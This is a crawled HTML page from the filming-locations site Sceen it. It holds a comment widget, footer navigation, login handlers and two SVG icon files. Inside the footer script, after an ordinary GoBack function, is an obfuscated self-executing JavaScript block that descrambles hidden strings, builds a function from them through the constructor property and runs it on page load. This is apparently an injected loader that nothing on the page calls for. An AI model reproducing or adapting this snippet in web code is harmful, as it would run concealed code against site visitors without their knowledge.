<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="7313" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=7313&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/joinus.svg?v=2.0.6.0
body_size: 260
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#f77825" d="M28.4,4.2c-13.6,0-24.6,11-24.6,24.7c0,13.6,11,24.7,24.6,24.7c13.6,0,24.6-11,24.6-24.7
	C52.9,15.3,41.9,4.2,28.4,4.2z M28.6,13.1c4.7,0,8.6,3.8,8.6,8.6s-3.8,8.6-8.6,8.6c-4.7,0-8.6-3.8-8.6-8.6S23.8,13.1,28.6,13.1z
	 M34.2,42.8H15.7c0-0.4,0-0.7,0-1.1c0-5.5,2.1-10.3,5.3-13.3c1.9,2.1,4.6,3.4,7.6,3.4c3,0,5.7-1.3,7.6-3.4c2,1.9,3.6,4.6,4.5,7.7
	l-2.3,0v4.2l-4.1,0V42.8z M45,42.8h-4.1v4.1h-1.7v-4.1h-4.1v-1.7h4.1V37h1.7v4.1H45V42.8z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/edit.svg?v=2.0.6.0
body_size: 163
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M14.2,43.9c-0.5,0.1-1-0.3-0.8-0.8l2.6-7.8l6.1,6.1L14.2,43.9z M42.8,20.5l-2.8,2.8L23.7,39.5
	l-6.1-6.1l16.2-16.2l2.4-2.4c1.1-1.1,2.8-1.1,3.8,0l2.7,2.7C43.6,18.3,43.6,19.7,42.8,20.5z"/>
</svg>
